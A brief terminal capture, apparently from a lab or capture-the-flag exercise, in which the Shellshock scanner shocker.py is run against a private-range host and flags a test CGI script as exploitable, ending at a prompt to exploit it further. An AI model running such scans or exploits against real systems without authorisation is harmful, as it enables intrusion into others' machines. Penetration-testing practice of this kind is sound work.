 ┌──(kali㉿ kali)-[/opt/shocker]
└─$ python2 shocker.py -H 192.168.104.87 --cgilist shocker-cgi_list
   .-. .            .
  (   )|            |
   `-. |--. .-.  .-.|.-. .-. .--.
  (   )|  |(   )(   |-.'(.-' |
   `-' '  `-`-'  `-''  `-`--''  v1.1
Tom Watson, tom.watson@nccgroup.trust
https://www.github.com/nccgroup/shocker
Released under the GNU Affero General Public License
(https://www.gnu.org/licenses/agpl-3.0.html)
[+] 402 potential targets imported from shocker-cgi_list
[+] Checking connectivity with target...
[+] Target was reachable
[+] Looking for vulnerabilities on 192.168.104.87:80
[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>] (402/402)
[+] 2 potential targets found, attempting exploits
[+] The following URLs appear to be exploitable:
  [1] http://192.168.104.87:80/cgi-bin/test/test.cgi
[+] Would you like to exploit further?
[>] Enter an URL number or 0 to exit: 1